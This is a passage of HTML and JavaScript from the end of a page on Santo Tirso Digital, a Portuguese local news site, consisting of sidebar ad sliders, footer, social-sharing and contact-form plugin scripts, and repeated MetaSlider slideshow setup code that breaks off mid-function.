                <li style="display: block; width: 100%;" class="slide-31421 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:31:36" data-slide-type="image"><a href="https://www.facebook.com/cristina.clamote" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg" class="slider-19769 slide-31421 msDefaultImage" alt="" rel="" title="Cabeleireira_Cristina_Clamote" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-40836 ms-image " aria-roledescription="slide" data-date="2023-07-11 20:18:28" data-slide-type="image"><a href="https://www.facebook.com/dorio.clube/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2023/07/clube_rio_logo.jpg" class="slider-19769 slide-40836 msDefaultImage" alt="" rel="" title="clube_rio_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31613 ms-image " aria-roledescription="slide" data-date="2020-11-16 16:27:45" data-slide-type="image"><a href="https://www.facebook.com/ufsantotirso/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/06/Ciberloja_logo.jpg" class="slider-19769 slide-31613 msDefaultImage" alt="" rel="" title="Ciberloja_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-7" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-33890" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-33890 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Quatro" data-height="155" data-width="185">
    <div id="metaslider_container_33890">
        <div id="metaslider_33890">
            <ul class='slides'>
            </ul>
        </div>
        
    </div>
</div></li>

		<li id="bunyad_ads_widget-2" class="widget code-widget">		
							<h3 class="widgettitle">Rádio STD</h3>					
			<div class="a-widget">
			
				<a href="https://santotirsodigital.pt/radio-std-clube-desportivo-das-aves/"
target ="_blank"><img src="https://santotirsodigital.pt/wp-content/uploads/2019/08/logo_radio.jpg"></a>			
			</div>
		
		</li>
		
				
				</ul>
		
			</div>
		
		</aside>
		
		
	</div> <!-- .row -->
		
	
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				
		<li class="widget col-4 bunyad-about">			<h3 class="widgettitle">Sobre nós</h3>		
			<div class="about-widget">
			
							<p class="logo-text">Santo Tirso Digital</p>
				
						
			<p>O Santo Tirso Digital é um jornal online que visa oferecer informação completa sobre toda a atividade desenvolvida no Vale do Ave, com maior incidência no Concelho de Santo Tirso.</p>
			
			</div>
		
		</li>		
					</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
							<div class="textwidget">© 2015 Santo Tirso Digital&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;info@santotirsodigital.pt&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;929 114 242</div>
		<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-10123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10123"><a href="https://santotirsodigital.pt/estatuto-editorial-do-santo-tirso-digital/">Estatuto Editorial</a></li>
<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://santotirsodigital.pt/ficha-tecnica-santo-tirso-digital/">Ficha Técnica</a></li>
<li id="menu-item-10124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10124"><a href="https://santotirsodigital.pt/contactos/">Contactos</a></li>
</ul></div>			</div>
			
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

        .sfsi_shortcode_container {
            float: right;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Augusto In\u00e1cio ainda n\u00e3o pode contar com Enzo e Kaharaba","url":"https:\/\/santotirsodigital.pt\/augusto-inacio-ainda-nao-pode-contar-com-enzo-e-kaharaba\/","image":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2019\/08\/enzozidane2_renamed.jpg","width":702,"height":331},"datePublished":"2019-08-17T09:33:30+01:00","dateModified":"2019-08-17T09:33:30+01:00","author":{"@type":"Person","name":"SantoTirsoDigital"},"publisher":{"@type":"Organization","name":"SantoTirsoDigital","sameAs":"https:\/\/santotirsodigital.pt","logo":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2023\/08\/111.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/santotirsodigital.pt\/augusto-inacio-ainda-nao-pode-contar-com-enzo-e-kaharaba\/"}}</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/comment-reply.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/santotirsodigital.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"37172c6114","ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","plugin_url":"https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="bunyad-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://santotirsodigital.pt/wp-admin/admin-ajax.php"};
//# sourceURL=bunyad-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=3.3.0" id="bunyad-theme-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=3.3.0" id="flex-slider-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=3.3.0" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.102.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_19786 = function($) {$('#metaslider_19786').addClass('flexslider');
            $('#metaslider_19786').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19786');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19786')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19786');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19786');
        };
        var timer_metaslider_19786 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19786, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19786, 1) : metaslider_19786(window.jQuery);
        };
        timer_metaslider_19786();
var metaslider_39711 = function($) {$('#metaslider_39711').addClass('flexslider');
            $('#metaslider_39711').flexslider({ 
                slideshowSpeed:2000,
                animation:'slide',
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:'horizontal',
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                itemWidth:1080,
                minItems:2,
                move:1,
                itemMargin:50,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_39711');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_39711 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_39711, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_39711, 1) : metaslider_39711(window.jQuery);
        };
        timer_metaslider_39711();
var metaslider_19737 = function($) {$('#metaslider_19737').addClass('flexslider');
            $('#metaslider_19737').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
